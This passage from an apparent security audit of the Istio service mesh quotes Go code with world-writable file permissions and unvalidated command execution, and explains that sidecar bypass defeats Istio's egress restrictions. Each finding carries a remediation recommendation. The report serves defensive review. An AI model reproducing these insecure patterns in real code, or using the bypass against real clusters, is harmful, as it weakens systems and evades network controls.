if certChain != nil {
        if err := ioutil.WriteFile(path.Join(dir, "cert-chain.pem"),
         \rightarrow certChain, 0777); err != nil {
                return fmt.Errorf(
                 → "failed to write cert chain to file: %v", err)
        }
}
if rootCert != nil {
        if err := ioutil.WriteFile(path.Join(dir, "root-cert.pem"),
         \rightarrow rootCert, 0777); err != nil {
                return fmt.Errorf(
                 → "failed to write root cert to file: %v", err)
        }
}
```
The permission 0777 grants the *world* group to have *READ/WRITE/EXECUTE* access to the file. A separate group should be used if files should be accessible to the other users.

• istio/istio/operator/pkg/helm/urlfetcher.go (line 113)

```
func DownloadTo(srcURL, dest string) (string, error) {
       u, err := url.Parse(srcURL)
        if err != nil {
                return "", fmt.Errorf("invalid chart URL: %s", srcURL)
        }
        data, err := \hbar tprequest.Get(u.String())
        if err != nil {
                return "", err
        }
        name := filepath.Base(u.Path)
        destFile := filepath.Join(dest, name)
        if err := ioutil.WriteFile(destFile, data, 0666); err != nil {
                return destFile, err
        }
        return destFile, nil
}
```
The permission 0666 grants the *world* group to have *READ/WRITE* access to the downloaded file. A separate group should be used if files should be accessible to the other users.

• /home/dking/istio/istio/istioctl/cmd/sidecar-bootstrap.go (line 352)







<span id="page-26-1"></span><span id="page-26-0"></span>



*Note:* As with general direct Pod connections involving Istio, it may be necessary for the client to bind to 127.0.0.6 as the source address; if this is not possible for some reason, enough of a TCP handshake may be formed for the client to determine if a service is listening and for the service to obtain the source port of the client in the value returned from  $accept(2)$ , both of which can be used to coordinate data transfer.

Because of the variety of ways to bypass Envoy, any network restrictions that Istio purports cannot be relied upon as a security control. The REGISTRIES\_ONLY feature, designed to block outbound requests that are not to a service within the mesh, would be easily bypassed. Egress gateways designed to restrict outbound communications do not work in themselves:

"Istio cannot securely enforce that all egress traffic actually flows through the egress gateways. Istio only enables such flow through its sidecar proxies. If attackers bypass the sidecar proxy, they could directly access external services without traversing the egress gateway. Thus, the attackers escape Istio's control and monitoring. The cluster administrator or the cloud provider must ensure that no traffic leaves the mesh bypassing the egress gateway."[8](#page-27-0)

This means that Istio alone cannot provide some core security controls and the documentation suggests that additional mitigations, such as a network policy with a CNI, handle enforcement.

Recommendation Expand Istio's documentation to provide a more thorough example of what a secure ecosytem looks like. The current documentation is clear that Istio cannot be used to make reliable network security restrictions but it stops after saying that something else should do it. Continue to expand this documentation and with example code for various types of clusters. Use examples that leverage a CNI and Network Policy to perform the necessary restrictions. Consider provide example Network Policy yaml that could enforce various scenarios such as restricting egress traffic to only Istio's Egress gateway.

<span id="page-27-0"></span><sup>8</sup>https://istio.io/latest/docs/tasks/traffic-management/egress/egress-gateway/



<span id="page-28-3"></span><span id="page-28-2"></span><span id="page-28-1"></span><span id="page-28-0"></span>



<span id="page-29-0"></span>

<span id="page-29-4"></span><span id="page-29-3"></span><span id="page-29-2"></span><span id="page-29-1"></span><sup>15</sup><https://www.envoyproxy.io/docs/envoy/latest/api-v2/api/v2/auth/common.proto#auth-certificatevalidationcontext>



Recommendation Update the DestinationRule documentation<sup>[16](#page-30-0)</sup> to provide a clear warning early on that the lack of a configured caCertificates field for trafficPolicy.tls will result in the proxy not verifying the server's certificate.

> For future versions of Istio, when a DestinationRule or similar client-side configuration declaring a remote TLS resource is processed, any configuration that does not explicitly disable TLS certificate validation but which also lacks a configured CA certificate chain should be treated as an error. As part of such an implementation, consider providing an option to use a builtin common denominator CA chain consisting of the major trusted CAs, such as Mozilla's CA chain.[17](#page-30-1)

<span id="page-30-1"></span><span id="page-30-0"></span><sup>16</sup><https://istio.io/latest/docs/reference/config/networking/destination-rule/> <sup>17</sup><https://www.mozilla.org/en-US/about/governance/policies/security-group/certs/>



<span id="page-31-0"></span>

<span id="page-31-1"></span><sup>18</sup><https://istio.io/latest/docs/ops/deployment/requirements/>



<span id="page-32-0"></span>



cmd.Dir = cfg.WorkingDir

}

• istio/istio/mixer/pkg/perf/run.go (line 106)

```
if coprocess {
                var exeName string
                if exeName, err = locatePerfClientProcess(
                settings.ExecutablePathSuffix); err != nil {
                       b.fatalf("Unable to locate perf mixer")
                        return
                }
               b.logf("External process exec name: %s", exeName)
               cmd := exec.Command(exeName, controller.location().Address,
                controller.location().Path)
               cmd. Stdout = os. Stdout
               cmd.Stderr = os.Stderr
```
• istio/istio/tools/istio-iptables/pkg/dependencies/implementation.go (line 30)

```
func (r *RealDependencies) execute(cmd string, redirectStdout bool, args
...string) error {
       fmt.Printf("%s %s\n", cmd, strings.Join(args, " "))
       externalCommand := exec.Command(cmd, args...)
       externalCommand.Stdout = os.Stdout
       //TODO Check naming and redirection logic
       if !redirectStdout {
               externalCommand.Stderr = os.Stderr
        }
       return externalCommand.Run()
}
```
• istio/istio/cni/cmd/istio-cni/iptables.go (line 59)

```
func (ipt *iptables) Program(netns string, rdrct *Redirect) error {
   netnsArg := fmt.Sprintf("--net=%s", netns)
   nsSetupExecutable := fmt.Sprintf("%s/%s", nsSetupBinDir, nsSetupProg)
   nsenterArgs := []string{
       netnsArg,
       nsSetupExecutable,
        "-p", rdrct.targetPort,
        "-u", rdrct.noRedirectUID,
        "-m", rdrct.redirectMode,
        "-i", rdrct.includeIPCidrs,
        "-b", rdrct.includePorts,
       "-d", rdrct.excludeInboundPorts,
       "-o", rdrct.excludeOutboundPorts,
        "-x", rdrct.excludeIPCidrs,
       "-k", rdrct.kubevirtInterfaces,
   }
   log.Info("nsenter args",
       zap.Reflect("nsenterArgs", nsenterArgs))
   out, err := exec.Command("nsenter", nsenterArgs...).CombinedOutput()
   if err != nil {
       log.Error("nsenter failed",
            zap.String("out", string(out)),
```


```
zap.Error(err))
    log.Infof("nsenter out: %s", out)
} else {
   log.Infof("nsenter done: %s", out)
}
return err
```
• istio/istio/istioctl/cmd/dashboard.go (line 370)

```
func openBrowser(url string, writer io.Writer) {
       var err error
        fmt.Fprintf(writer, "%s\n", url)
        switch runtime.GOOS {
       case "linux":
               err = exec.Command("xdg-open", url).Start()
        case "windows":
                err = exec.Command("rundll32", "url.dll,FileProtocolHandler",
                \rightarrow url). Start()
        case "darwin":
               err = exec.Command("open", url).Start()
        default:
                fmt.Fprintf(writer,
                "Unsupported platform %q; open %s in your browser.\n",
                → runtime.GOOS, url)
        }
        if err != nil {
               fmt.Fprintf(writer,
                "Failed to open browser; open %s in your browser.\n", url)
        }
}
```
Recommendation Data should be validated that it only contains expected data. Using regular expressions is one method of doing accomplishing this. If data is found by the code that does not match expectations, raise an error.



<span id="page-35-0"></span>



accounts. The APIs and execution model of Kubernetes do not directly lend themselves to injecting attestable containers into Pods that make use of secrets intended not to be accessible to accounts and users who are authorized to deploy such Pods. Without otherwise attempting to use a non-Kubernetes-based means of container injection (node-based controls), one such isolation scheme could be implemented with ValidatingAdmissionWebhooks that introduce custom access control checks to prevent users from directly accessing sidecar proxy binding secrets, and validators that ensure that only legitimately created (or 